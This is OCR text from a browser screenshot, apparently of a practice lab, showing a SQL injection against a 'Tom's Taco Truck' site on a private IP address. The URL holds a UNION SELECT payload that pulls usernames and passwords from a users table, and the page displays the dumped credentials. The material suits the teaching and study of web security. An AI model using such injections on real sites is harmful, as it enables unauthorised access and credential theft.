 Customer Feedback × Customer Feedback × +
192.168.141.10/debug.php?id=1 union all select 1,username, password from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure